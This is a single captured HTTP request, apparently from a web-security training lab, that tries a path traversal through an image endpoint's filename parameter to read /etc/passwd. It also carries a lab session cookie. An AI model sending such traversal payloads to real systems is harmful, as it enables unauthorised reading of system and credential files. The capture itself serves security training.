 GET /image?filename=../../../../../etc/passwd HTTP/2
Host: 0a8f00ae046987cb816d3ad900fb003f.web-security-academy.net
Cookie: session=PbqbcrxuoWuFlYllUAv4XVm7neTHuUdS
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://0a8f00ae046987cb816d3ad900fb003f.web-security-academy.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Priority: u=0, i
Te: trailers